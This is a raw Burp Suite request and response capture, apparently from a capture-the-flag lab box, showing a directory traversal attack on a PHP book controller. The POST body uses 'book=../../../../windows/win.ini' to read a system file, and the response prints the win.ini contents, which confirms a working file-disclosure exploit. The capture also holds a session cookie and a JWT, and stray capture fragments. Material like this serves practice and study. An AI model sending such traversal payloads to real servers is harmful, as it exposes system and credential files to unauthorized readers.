 Raw Params Headers Hex
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=1234b94fed8cd803fe4b982e17050cc47fee;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiMTIzNCJ9fQ.GL
32J1__-L_MIzT7cO4XTFeNIWmEOYdT_RoYotA_6Rk
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
book=../../../../../../../../../../windows/win.ini&method=1
om/
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2025 08:42:23 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 108
Connection: close
Content-Type: text/html; charset=UTF-8
"; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci
extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n"